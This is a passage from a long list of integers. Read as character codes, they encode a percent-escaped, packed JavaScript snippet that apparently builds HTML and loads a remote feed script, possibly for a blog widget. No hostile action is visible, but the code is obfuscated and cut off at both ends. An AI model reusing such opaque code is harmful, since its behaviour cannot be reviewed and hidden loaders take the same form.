53, 66, 105, 37, 53, 68, 37, 50, 66, 37, 50, 50, 37, 51, 67, 37, 50, 70, 97, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 67, 45, 49, 86, 37, 51, 65, 50, 57, 37, 51, 66, 49, 100, 45, 49, 111, 37, 51, 65, 51, 57, 37, 51, 66, 51, 49, 45, 51, 89, 37, 51, 65, 51, 79, 45, 52, 109, 37, 51, 66, 79, 37, 51, 65, 54, 102, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 52, 56, 37, 50, 66, 37, 50, 50, 37, 50, 48, 54, 101, 37, 50, 48, 54, 100, 37, 50, 48, 54, 103, 37, 50, 48, 54, 104, 37, 50, 48, 49, 50, 37, 50, 48, 52, 113, 37, 50, 48, 37, 50, 50, 37, 50, 66, 51, 112, 37, 50, 66, 37, 50, 50, 46, 37, 51, 67, 49, 107, 37, 50, 70, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 51, 73, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 55, 68, 75, 37, 55, 66, 108, 37, 50, 66, 37, 51, 68, 118, 46, 113, 37, 50, 66, 37, 50, 50, 37, 50, 48, 49, 50, 37, 50, 48, 50, 86, 37, 51, 67, 49, 107, 37, 50, 70, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 49, 79, 37, 50, 66, 37, 50, 50, 37, 50, 48, 49, 50, 37, 50, 48, 50, 74, 37, 51, 67, 37, 50, 70, 49, 107, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 50, 89, 37, 50, 66, 37, 50, 50, 37, 50, 48, 49, 50, 37, 50, 48, 54, 107, 37, 50, 48, 50, 74, 37, 51, 67, 37, 50, 70, 49, 107, 37, 51, 69, 37, 51, 67, 37, 50, 70, 49, 107, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 51, 69, 37, 51, 67, 50, 100, 37, 50, 48, 49, 122, 37, 51, 68, 37, 53, 67, 37, 50, 55, 54, 106, 37, 50, 48, 51, 102, 37, 50, 48, 51, 109, 37, 50, 48, 54, 119, 37, 50, 48, 51, 114, 37, 53, 67, 37, 50, 55, 37, 50, 48, 51, 113, 37, 51, 68, 37, 53, 67, 37, 50, 55, 117, 46, 78, 46, 54, 118, 40, 41, 37, 53, 67, 37, 50, 55, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 79, 37, 51, 65, 51, 49, 37, 53, 67, 37, 50, 55, 37, 51, 69, 54, 70, 37, 50, 48, 54, 74, 37, 51, 67, 37, 50, 70, 50, 100, 37, 51, 69, 37, 51, 67, 50, 100, 37, 50, 48, 49, 122, 37, 51, 68, 37, 53, 67, 37, 50, 55, 54, 73, 37, 50, 48, 51, 102, 37, 50, 48, 51, 109, 37, 50, 48, 51, 114, 37, 53, 67, 37, 50, 55, 37, 50, 48, 51, 113, 37, 51, 68, 37, 53, 67, 37, 50, 55, 55, 46, 49, 97, 40, 37, 53, 67, 37, 53, 67, 37, 50, 50, 51, 55, 37, 53, 67, 37, 53, 67, 37, 50, 50, 41, 46, 121, 46, 108, 37, 51, 68, 37, 53, 67, 37, 53, 67, 37, 50, 50, 50, 75, 37, 53, 67, 37, 53, 67, 37, 50, 50, 37, 53, 67, 37, 50, 55, 37, 51, 69, 54, 72, 37, 51, 67, 37, 50, 70, 50, 100, 37, 51, 69, 37, 50, 50, 37, 55, 68, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 51, 66, 55, 46, 49, 97, 40, 37, 50, 50, 51, 55, 37, 50, 50, 41, 46, 49, 121, 37, 51, 68, 108, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 51, 66, 90, 45, 45, 37, 51, 66, 54, 40, 90, 37, 51, 69, 48, 41, 37, 55, 66, 53, 37, 50, 48, 115, 37, 51, 68, 118, 37, 53, 66, 90, 37, 53, 68, 37, 51, 66, 54, 76, 37, 51, 68, 50, 49, 37, 53, 66, 90, 37, 53, 68, 37, 51, 66, 49, 71, 40, 37, 50, 50, 50, 83, 40, 37, 50, 50, 37, 50, 66, 115, 37, 50, 66, 37, 50, 50, 41, 37, 50, 50, 37, 50, 67, 54, 79, 41, 37, 55, 68, 52, 103, 46, 52, 99, 40, 90, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 50, 37, 50, 66, 118, 46, 113, 37, 50, 66, 37, 50, 50, 37, 51, 65, 37, 50, 50, 37, 50, 66, 118, 37, 53, 66, 90, 37, 53, 68, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 50, 37, 50, 66, 49, 85, 37, 53, 66, 90, 37, 53, 68, 37, 50, 66, 37, 50, 50, 37, 50, 67, 37, 50, 48, 54, 77, 37, 51, 65, 37, 50, 50, 37, 50, 66, 49, 79, 41, 37, 51, 66, 54, 40, 49, 82, 33, 37, 51, 68, 51, 52, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 50, 111, 37, 50, 70, 49, 90, 37, 50, 70, 51, 103, 46, 49, 105, 37, 51, 70, 77, 37, 51, 68, 49, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 50, 107, 37, 51, 68, 51, 52, 37, 50, 54, 50, 90, 37, 51, 68, 50, 99, 37, 50, 54, 49, 90, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 51, 107, 37, 53, 66, 51, 106, 37, 53, 68, 37, 51, 68, 51, 78, 37, 50, 54, 50, 84, 37, 50, 54, 51, 70, 37, 51, 68, 51, 74, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 67, 104, 40, 41, 37, 55, 66, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 55, 68, 54, 40, 86, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 49, 103, 37, 50, 70, 49, 67, 37, 51, 70, 37, 50, 54, 49, 66, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 86, 37, 51, 68, 51, 77, 37, 50, 54, 49, 65, 37, 51, 68, 49, 77, 37, 50, 54, 49, 109, 37, 51, 68, 49, 69, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 77, 37, 51, 68, 49, 37, 50, 54, 49, 80, 37, 51, 68, 49, 81, 45, 37, 50, 54, 49, 76, 37, 51, 68, 49, 55, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 49, 108, 37, 51, 68, 49, 72, 37, 50, 50, 37, 50, 67, 104, 40, 41, 37, 55, 66, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 55, 68, 54, 40, 86, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 49, 103, 37, 50, 70, 49, 67, 37, 51, 70, 37, 50, 54, 49, 66, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 86, 37, 51, 68, 51, 76, 37, 50, 54, 49, 65, 37, 51, 68, 49, 77, 37, 50, 54, 49, 109, 37, 51, 68, 49, 69, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 77, 37, 51, 68, 49, 37, 50, 54, 49, 80, 37, 51, 68, 49, 81, 45, 37, 50, 54, 49, 76, 37, 51, 68, 49, 55, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 49, 108, 37, 51, 68, 49, 72, 37, 50, 50, 37, 50, 67, 104, 40, 41, 37, 55, 66, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 55, 68, 54, 40, 86, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 49, 103, 37, 50, 70, 49, 67, 37, 51, 70, 37, 50, 54, 49, 66, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 86, 37, 51, 68, 51, 100, 37, 50, 54, 49, 65, 37, 51, 68, 49, 77, 37, 50, 54, 49, 109, 37, 51, 68, 49, 69, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 77, 37, 51, 68, 49, 37, 50, 54, 49, 80, 37, 51, 68, 49, 81, 45, 37, 50, 54, 49, 76, 37, 51, 68, 49, 55, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 49, 108, 37, 51, 68, 49, 72, 37, 50, 50, 37, 50, 67, 104, 40, 41, 37, 55, 66, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 55, 68, 54, 40, 86, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 49, 103, 37, 50, 70, 49, 67, 37, 51, 70, 37, 50, 54, 49, 66, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 86, 37, 51, 68, 51, 75, 37, 50, 54, 49, 65, 37, 51, 68, 49, 77, 37, 50, 54, 49, 109, 37, 51, 68, 49, 69, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 77, 37, 51, 68, 49, 37, 50, 54, 49, 80, 37, 51, 68, 49, 81, 45, 37, 50, 54, 49, 76, 37, 51, 68, 49, 55, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 49, 108, 37, 51, 68, 49, 72, 37, 50, 50, 37, 50, 67, 104, 40, 41, 37, 55, 66, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 55, 68, 54, 40, 86, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 49, 103, 37, 50, 70, 49, 67, 37, 51, 70, 37, 50, 54, 49, 66, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 86, 37, 51, 68, 51, 100, 37, 50, 54, 49, 65, 37, 51, 68, 49, 77, 37, 50, 54, 49, 109, 37, 51, 68, 49, 69, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 77, 37, 51, 68, 49, 37, 50, 54, 49, 80, 37, 51, 68, 49, 81, 45, 37, 50, 54, 49, 76, 37, 51, 68, 49, 55, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 49, 108, 37, 51, 68, 49, 72, 37, 50, 50, 37, 50, 67, 104, 40, 41, 37, 55, 66, 37, 55, 68, 37, 50, 67, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 104, 37, 50, 50, 41, 37, 55, 68, 37, 55, 68, 104, 37, 50, 48, 51, 66, 40, 41, 37, 55, 66, 54, 40, 55, 46, 49, 106, 40, 37, 50, 50, 51, 117, 37, 50, 50, 41, 46, 113, 37, 51, 69, 48, 41, 50, 50, 46, 51, 56, 40, 55, 46, 49, 106, 40, 37, 50, 50, 51, 117, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 41, 37, 51, 66, 53, 37, 50, 48, 97, 37, 51, 68, 118, 37, 53, 66, 105, 37, 53, 68, 37, 51, 66, 54, 40, 105, 37, 51, 67, 118, 46, 113, 41, 51, 71, 40, 97, 46, 50, 109, 40, 48, 37, 50, 67, 52, 41, 41, 37, 55, 68, 104, 37, 50, 48, 51, 65, 40, 41, 37, 55, 66, 54, 40, 55, 46, 49, 78, 40, 37, 50, 50, 51, 121, 37, 50, 50, 41, 46, 113, 37, 51, 69, 48, 41, 50, 50, 46, 51, 56, 40, 55, 46, 49, 78, 40, 37, 50, 50, 51, 121, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 46, 49, 75, 37, 53, 66, 48, 37, 53, 68, 46, 49, 75, 37, 53, 66, 48, 37, 53, 68, 46, 49, 75, 37, 53, 66, 49, 37, 53, 68, 41, 37, 51, 66, 75, 37, 50, 48, 106, 37, 50, 66, 37, 50, 66, 37, 51, 66, 49, 71, 40, 37, 50, 50, 51, 66, 40, 41, 37, 50, 50, 37, 50, 67, 51, 122, 41, 37, 55, 68, 104, 37, 50, 48, 51, 71, 40, 97, 41, 37, 55, 66, 105, 37, 50, 66, 37, 50, 66, 37, 51, 66, 49, 71, 40, 37, 50, 50, 51, 65, 40, 41, 37, 50, 50, 37, 50, 67, 51, 122, 41, 37, 55, 68, 87, 37, 51, 68, 37, 55, 66, 52, 73, 37, 51, 65, 104, 40, 41, 37, 55, 66, 53, 37, 50, 48, 97, 37, 51, 68, 72, 37, 51, 66, 54, 40, 52, 101, 37, 50, 48, 50, 81, 33, 37, 51, 68, 37, 50, 50, 50, 97, 37, 50, 50, 41, 50, 52, 37, 55, 66, 97, 37, 51, 68, 71, 37, 50, 48, 50, 81, 40, 37, 50, 50, 54, 78, 46, 51, 118, 37, 50, 50, 41, 37, 55, 68, 50, 51, 40, 98, 41, 37, 55, 66, 50, 52, 37, 55, 66, 97, 37, 51, 68, 71, 37, 50, 48, 50, 81, 40, 37, 50, 50, 54, 75, 46, 51, 118, 37, 50, 50, 41, 37, 55, 68, 50, 51, 40, 99, 41, 37, 55, 66, 97, 37, 51, 68, 72, 37, 55, 68, 37, 55, 68, 75, 37, 50, 48, 54, 40, 117, 46, 49, 74, 41, 50, 52, 37, 55, 66, 97, 37, 51, 68, 71, 37, 50, 48, 49, 74, 37, 55, 68, 50, 51, 40, 98, 41, 37, 55, 66, 97, 37, 51, 68, 72, 37, 55, 68, 116, 37, 50, 48, 97, 37, 55, 68, 37, 50, 67, 80, 37, 51, 65, 104, 40, 74, 37, 50, 67, 50, 70, 37, 50, 67, 49, 48, 37, 50, 67, 49, 49, 37, 50, 67, 84, 41, 37, 55, 66, 53, 37, 50, 48, 66, 37, 51, 68, 69, 46, 52, 72, 40, 41, 37, 51, 66, 54, 40, 33, 66, 37, 55, 67, 37, 55, 67, 33, 74, 41, 116, 37, 51, 66, 54, 40, 66, 46, 51, 120, 41, 66, 46, 51, 120, 40, 37, 50, 50, 67, 37, 50, 70, 54, 71, 37, 50, 50, 41, 37, 51, 66, 54, 40, 33, 49, 49, 41, 49, 49, 37, 51, 68, 37, 50, 50, 50, 65, 37, 50, 50, 37, 51, 66, 54, 40, 33, 49, 48, 41, 49, 48, 37, 51, 68, 37, 50, 50, 67, 37, 50, 50, 37, 51, 66, 54, 40, 33, 84, 41, 84, 37, 51, 68, 37, 55, 66, 37, 55, 68, 37, 51, 66, 49, 48, 37, 51, 68, 49, 48, 46, 54, 122, 40, 41, 37, 51, 66, 49, 49, 37, 51, 68, 49, 49, 46, 54, 121, 40, 41, 37, 51, 66, 53, 37, 50, 48, 50, 119, 37, 51, 68, 37, 50, 50, 52, 55, 37, 51, 68, 37, 50, 50, 37, 50, 66, 40, 71, 37, 50, 48, 54, 120, 41, 46, 54, 65, 40, 41, 37, 51, 66, 74, 37, 50, 66, 37, 51, 68, 74, 46, 49, 116, 40, 37, 50, 50, 37, 51, 70, 37, 50, 50, 41, 37, 50, 66, 49, 37, 51, 70, 37, 50, 50, 37, 50, 54, 37, 50, 50, 37, 51, 65, 37, 50, 50, 37, 51, 70, 37, 50, 50, 37, 51, 66, 74, 37, 50, 66, 37, 51, 68, 50, 119, 37, 51, 66, 53, 37, 50, 48, 50, 120, 37, 51, 68, 85, 37, 51, 66, 54, 40, 49, 49, 37, 51, 68, 37, 51, 68, 37, 50, 50, 50, 78, 37, 50, 50, 41, 37, 55, 66, 53, 37, 50, 48, 50, 71, 37, 51, 68, 74, 46, 54, 66, 40, 37, 50, 50, 37, 51, 70, 37, 50, 50, 41, 37, 51, 66, 74, 37, 51, 68, 50, 71, 37, 53, 66, 48, 37, 53, 68, 37, 51, 66, 50, 120, 37, 51, 68, 50, 71, 37, 53, 66, 49, 37, 53, 68, 37, 55, 68, 66, 46, 50, 98, 40, 49, 49, 37, 50, 67, 74, 37, 50, 67, 49, 70, 41, 37, 51, 66, 53, 37, 50, 48, 54, 69, 37, 51, 68, 69, 37, 51, 66, 54, 40, 84, 46, 51, 104, 41, 66, 46, 50, 122, 37, 51, 68, 104, 40, 41, 37, 55, 66, 84, 46, 51, 104, 40, 66, 41, 37, 55, 68, 37, 51, 66, 75, 37, 50, 48, 66, 46, 50, 122, 37, 51, 68, 104, 40, 41, 37, 55, 66, 54, 40, 66, 46, 50, 121, 37, 51, 68, 37, 51, 68, 52, 41, 54, 40, 66, 46, 50, 67, 37, 51, 68, 37, 51, 68, 49, 120, 41, 37, 55, 66, 53, 37, 50, 48, 49, 98, 37, 51, 68, 37, 50, 50, 37, 50, 50, 37, 51, 66, 54, 40, 66, 46, 50, 69, 41, 49, 98, 37, 51, 68, 66, 46, 50, 69, 37, 51, 66, 54, 40, 49, 48, 46, 52, 114, 40, 48, 41, 37, 51, 68, 37, 51, 68, 37, 50, 50, 106, 37, 50, 50, 41, 37, 55, 66, 49, 98, 37, 51, 68, 49, 98, 46, 54, 67, 40, 37, 50, 70, 37, 53, 66, 37, 53, 67, 37, 53, 67, 110, 37, 53, 67, 37, 53, 67, 114, 37, 53, 68, 37, 50, 70, 103, 37, 50, 67, 37, 50, 50, 37, 50, 50, 41, 37, 51, 66, 49, 98, 37, 51, 68, 51, 87, 40, 37, 50, 50, 40, 37, 50, 50, 37, 50, 66, 49, 98, 37, 50, 66, 37, 50, 50, 41, 37, 50, 50, 41, 37, 55, 68, 75, 37, 50, 48, 54, 40, 49, 48, 46, 52, 114, 40, 48, 41, 37, 51, 68, 37, 51, 68, 37, 50, 50, 120, 37, 50, 50, 41, 49, 98, 37, 51, 68, 66, 46, 54, 105, 37, 51, 66, 54, 40, 50, 70, 41, 50, 70, 40, 49, 98, 41, 37, 55, 68, 75, 37, 55, 66, 54, 40, 84, 46, 49, 113, 41, 55, 46, 50, 54, 40, 37, 50, 50, 50, 73, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 46, 52, 120, 40, 84, 46, 49, 113, 41, 37, 51, 66, 54, 40, 84, 46, 49, 99, 41, 55, 46, 49, 97, 40, 84, 46, 49, 99, 41, 46, 121, 46, 108, 37, 51, 68, 37, 50, 50, 50, 75, 37, 50, 50, 37, 51, 66, 54, 40, 50, 105, 41, 50, 105, 40, 66, 46, 50, 67, 41, 37, 55, 68, 37, 55, 68, 37, 51, 66, 66, 46, 50, 110, 40, 50, 120, 41, 37, 55, 68, 37, 50, 67, 53, 122, 37, 51, 65, 104, 40, 97, 41, 37, 55, 66, 53, 37, 50, 48, 98, 37, 51, 68, 37, 55, 66, 74, 37, 51, 65, 37, 50, 50, 37, 50, 50, 37, 50, 67, 50, 77, 37, 51, 65, 72, 37, 50, 67, 53, 77, 37, 51, 65, 72, 37, 50, 67, 49, 48, 37, 51, 65, 37, 50, 50, 67, 37, 50, 50, 37, 50, 67, 49, 49, 37, 51, 65, 37, 50, 50, 50, 65, 37, 50, 50, 37, 50, 67, 50, 76, 37, 51, 65, 37, 50, 50, 37, 50, 50, 37, 50, 67, 49, 99, 37, 51, 65, 37, 50, 50, 37, 50, 50, 37, 50, 67, 49, 113, 37, 51, 65, 37, 50, 50, 37, 50, 50, 37, 55, 68, 37, 51, 66, 49, 57, 40, 53, 37, 50, 48, 99, 37, 50, 48, 52, 113, 37, 50, 48, 98, 41, 54, 40, 97, 37, 53, 66, 99, 37, 53, 68, 41, 98, 37, 53, 66, 99, 37, 53, 68, 37, 51, 68, 97, 37, 53, 66, 99, 37, 53, 68, 37, 51, 66, 54, 40, 33, 98, 46, 74, 41, 116, 37, 51, 66, 53, 37, 50, 48, 100, 37, 51, 68, 72, 37, 51, 66, 54, 40, 98, 46, 49, 113, 41, 37, 55, 66, 100, 37, 51, 68, 55, 46, 53, 76, 40, 37, 50, 50, 119, 37, 50, 50, 41, 37, 51, 66, 100, 46, 52, 108, 40, 37, 50, 50, 121, 37, 50, 50, 37, 50, 67, 37, 50, 50, 50, 103, 37, 51, 65, 52, 106, 37, 51, 66, 50, 116, 37, 51, 65, 50, 72, 37, 51, 66, 89, 37, 51, 65, 50, 72, 37, 51, 66, 37, 50, 50, 41, 37, 51, 66, 100, 46, 52, 108, 40, 37, 50, 50, 49, 122, 37, 50, 50, 37, 50, 67, 37, 50, 50, 49, 99, 45, 53, 75, 37, 50, 50, 41, 37, 51, 66, 100, 46, 49, 121, 37, 51, 68, 98, 46, 49, 113, 37, 51, 66, 55, 46, 50, 54, 40, 37, 50, 50, 50, 73, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 46, 53, 78, 40, 100, 41, 37, 51, 66, 69, 46, 84, 46, 49, 113, 37, 51, 68, 100, 37, 55, 68, 54, 40, 98, 46, 49, 99, 41, 55, 46, 49, 97, 40, 98, 46, 49, 99, 41, 46, 121, 46, 108, 37, 51, 68, 37, 50, 50, 53, 79, 37, 50, 50, 37, 51, 66, 69, 46, 80, 40, 98, 46, 74, 37, 50, 67, 104, 40, 97, 41, 37, 55, 66, 54, 40, 98, 46, 50, 77, 41, 98, 46, 50, 77, 40, 97, 41, 37, 51, 66, 54, 40, 98, 46, 50, 76, 41, 55, 46, 49, 97, 40, 98, 46, 50, 76, 41, 46, 49, 121, 37, 51, 68, 97, 37, 51, 66, 54, 40, 100, 41, 55, 46, 50, 54, 40, 37, 50, 50, 50, 73, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 46, 52, 120, 40, 100, 41, 37, 51, 66, 54, 40, 98, 46, 49, 99, 41, 55, 46, 49, 97, 40, 98, 46, 49, 99, 41, 46, 121, 46, 108, 37, 51, 68, 37, 50, 50, 50, 75, 37, 50, 50, 37, 55, 68, 37, 50, 67, 98, 46, 49, 48, 37, 50, 67, 98, 46, 49, 49, 37, 50, 67, 98, 41, 37, 55, 68, 37, 50, 67, 52, 72, 37, 51, 65, 104, 40, 41, 37, 55, 66, 116, 37, 50, 48, 69, 46, 52, 73, 40, 41, 37, 55, 68, 37, 55, 68, 37, 51, 66, 53, 37, 50, 48, 50, 50, 37, 51, 68, 37, 55, 66, 52, 121, 37, 51, 65, 104, 40, 97, 37, 50, 67, 98, 37, 50, 67, 99, 37, 50, 67, 100, 41, 37, 55, 66, 54, 40, 99, 37, 51, 68, 37, 51, 68, 37, 50, 50, 50, 87, 37, 50, 50, 41, 99, 37, 51, 68, 37, 50, 50, 49, 122, 37, 50, 50, 37, 51, 66, 53, 37, 50, 48, 101, 37, 51, 68, 55, 46, 52, 65, 40, 37, 50, 50, 46, 37, 50, 70, 37, 50, 70, 37, 50, 50, 37, 50, 66, 98, 37, 50, 66, 37, 50, 50, 37, 53, 66, 37, 52, 48, 37, 50, 50, 37, 50, 66, 99, 37, 50, 66, 37, 50, 50, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 50, 37, 50, 66, 100, 37, 50, 66, 37, 50, 50, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 50, 50, 37, 50, 67, 97, 37, 50, 67, 85, 37, 50, 67, 52, 66, 46, 52, 67, 37, 50, 67, 85, 41, 37, 51, 66, 54, 40, 101, 37, 50, 54, 37, 50, 54, 101, 46, 49, 89, 41, 116, 37, 50, 48, 101, 46, 49, 89, 37, 51, 66, 116, 37, 50, 48, 85, 37, 55, 68, 37, 50, 67, 53, 82, 37, 51, 65, 104, 40, 97, 37, 50, 67, 98, 37, 50, 67, 99, 41, 37, 55, 66, 116, 37, 50, 48, 69, 46, 52, 121, 40, 97, 37, 50, 67, 98, 37, 50, 67, 37, 50, 50, 50, 87, 37, 50, 50, 37, 50, 67, 99, 41, 37, 55, 68, 37, 50, 67, 53, 81, 37, 51, 65, 104, 40, 97, 37, 50, 67, 98, 41, 37, 55, 66, 50, 52, 37, 55, 66, 53, 37, 50, 48, 99, 37, 51, 68, 55, 46, 52, 65, 40, 98, 37, 50, 67, 97, 37, 50, 67, 85, 37, 50, 67, 52, 66, 46, 52, 67, 37, 50, 67, 85, 41, 37, 55, 68, 50, 51, 40, 100, 41, 37, 55, 66, 53, 80, 40, 37, 50, 50, 53, 74, 37, 50, 48, 53, 73, 37, 51, 65, 37, 50, 50, 37, 50, 66, 98, 41, 37, 55, 68, 54, 40, 99, 37, 50, 54, 37, 50, 54, 99, 46, 49, 89, 41, 116, 37, 50, 48, 99, 46, 49, 89, 37, 51, 66, 116, 37, 50, 48, 85, 37, 55, 68, 37, 50, 67, 53, 67, 37, 51, 65, 104, 40, 97, 41, 37, 55, 66, 117, 46, 49, 71, 40, 104, 40, 41, 37, 55, 66, 55, 46, 78, 46, 50, 114, 37, 51, 68, 97, 37, 55, 68, 37, 50, 67, 51, 101, 37, 50, 66, 49, 102, 46, 50, 82, 40, 49, 102, 46, 50, 102, 40, 41, 42, 51, 101, 41, 41, 37, 55, 68, 37, 50, 67, 49, 118, 37, 51, 65, 104, 40, 97, 37, 50, 67, 98, 37, 50, 67, 99, 41, 37, 55, 66, 53, 37, 50, 48, 100, 37, 51, 68, 97, 46, 55, 46, 53, 66, 40, 37, 50, 50, 53, 65, 37, 50, 50, 41, 37, 51, 66, 100, 46, 53, 68, 40, 99, 37, 50, 67, 49, 70, 37, 50, 67, 49, 70, 37, 50, 67, 97, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 72, 37, 50, 67, 72, 37, 50, 67, 72, 37, 50, 67, 72, 37, 50, 67, 48, 37, 50, 67, 85, 41, 37, 51, 66, 116, 33, 98, 46, 53, 69, 40, 100, 41, 37, 55, 68, 37, 50, 67, 53, 72, 37, 51, 65, 104, 40, 97, 41, 37, 55, 66, 116, 37, 50, 48, 69, 46, 49, 118, 40, 117, 37, 50, 67, 97, 37, 50, 67, 37, 50, 50, 51, 99, 37, 50, 50, 41, 37, 55, 68, 37, 50, 67, 53, 71, 37, 51, 65, 104, 40, 97, 37, 50, 67, 98, 41, 37, 55, 66, 117, 46, 49, 71, 40, 104, 40, 41, 37, 55, 66, 116, 37, 50, 48, 50, 50, 46, 49, 118, 40, 117, 37, 50, 67, 97, 37, 50, 67, 37, 50, 50, 51, 99, 37, 50, 50, 41, 37, 55, 68, 37, 50, 67, 98, 37, 50, 66, 49, 102, 46, 50, 82, 40, 49, 102, 46, 50, 102, 40, 41, 42, 51, 101, 41, 41, 37, 55, 68, 37, 50, 67, 51, 56, 37, 51, 65, 104, 40, 97, 41, 37, 55, 66, 69, 46, 49, 118, 40, 117, 37, 50, 67, 97, 37, 50, 67, 37, 50, 50, 53, 70, 37, 50, 50, 41, 37, 51, 66, 69, 46, 49, 118, 40, 117, 37, 50, 67, 97, 37, 50, 67, 37, 50, 50, 53, 83, 37, 50, 50, 41, 37, 51, 66, 69, 46, 49, 118, 40, 117, 37, 50, 67, 97, 37, 50, 67, 37, 50, 50, 51, 99, 37, 50, 50, 41, 37, 55, 68, 37, 50, 67, 51, 83, 37, 